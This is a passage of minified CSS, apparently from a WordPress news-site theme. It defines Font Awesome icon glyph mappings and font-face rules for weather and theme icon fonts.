\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:weathericons;src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.eot);src:url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.eot?#iefix) format('embedded-opentype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.woff2) format('woff2'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.woff) format('woff'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.ttf) format('truetype'),url(//obiectivmedia.md/wp-content/themes/soledad/fonts/weathericons.svg#weather_iconsregular) format('svg');font-weight:400;font-display:swap;font-style:normal}.wi{display:inline-block;font-family:weathericons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-day-sunny:before{content:"\f00d"}.wi-cloudy:before{content:"\f013"}.wi-day-rain:before{content:"\f008"}.wi-day-thunderstorm:before{content:"\f010"}.wi-day-showers:before{content:"\f009"}.wi-day-cloudy-high:before{content:"\f07d"}.wi-night-clear:before{content:"\f02e"}.wi-night-alt-cloudy:before{content:"\f086"}.wi-night-cloudy:before{content:"\f031"}.wi-night-showers:before{content:"\f037"}.wi-night-rain:before{content:"\f036"}.wi-night-thunderstorm:before{content:"\f03b"}.wi-night-snow-wind:before{content:"\f066"}.wi-night-alt-cloudy-high:before{content:"\f07e"}.wi-windy:before{content:"\f021"}.wi-humidity:before{content: "\f078";}@font-face {font-family: "penciicon";font-display: swap;src: url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.ttf) format("truetype"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.woff) format("woff"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.woff2) format("woff2"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.eot#iefix) format("embedded-opentype"), url(//obiectivmedia.md/wp-content/themes/soledad/fonts/penciicon.svg#penciicon) format("svg");}i[class^="penciicon-"], i[class*=" penciicon-"] {display: inline-block;font-family: penciicon !important;font-style: normal;font-weight: normal !important;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.penciicon-left-quote:before {content: "\f101";}.penciicon-messenger:before {content: "\f102";}.penciicon-goodreads:before {content: "\f103";}.penciicon-viber:before {content: "\f104";}.penciicon-discord:before {content: "\f105";}.penciicon-tik-tok:before {content: "\f106";}.penciicon-line:before {content: "\f107";}.penciicon-douban-logo:before {content: "\f108";}.penciicon-qq-social-logo-of-a-penguin:before {content: "\f109";}.penciicon-magnifiying-glass:before {content: "\f10a";}.penciicon-heart:before {content: "\f10b";}.penciicon-shuffle:before {content: "\f10c";}.penciicon-shopping-bag:before {content: "\f10d";}.penciicon-shopping-cart:before {content: "\f10e";}.penciicon-share:before {content: "\f10f";}.penciicon-sharing:before {content: "\f110";}.penciicon-user:before {content: "\f111";}.penciicon-close-button:before {content: "\f112";}.penciicon-check-symbol:before {content: "\f113";}.penciicon-expand:before {content: "\f114";}.penciicon-avatar:before {content: "\f115";}.penciicon-search:before {content: "\f116";}.penciicon-ruler:before {content: "\f117";}.penciicon-moon:before {content: "\f118";}.penciicon-sun:before {content: "\f119";}.penciicon-shopping-cart-1:before {content: "\f11a";}.penciicon-shopping-cart-2:before {content: "\f11b";}.penciicon-right-chevron:before {content: "\f11c";}.penciicon-left-chevron:before {content: "\f11d";}.penciicon-down-chevron:before {content: "\f11e";}.penciicon-up-chevron:before {content: "\f11f";}.penciicon-exchange:before {content: "\f120";}.penciicon-down-arrow:before {content: "\f121";}.penciicon-left-arrow:before {content: "\f122";}.penciicon-exchange-1:before {content: 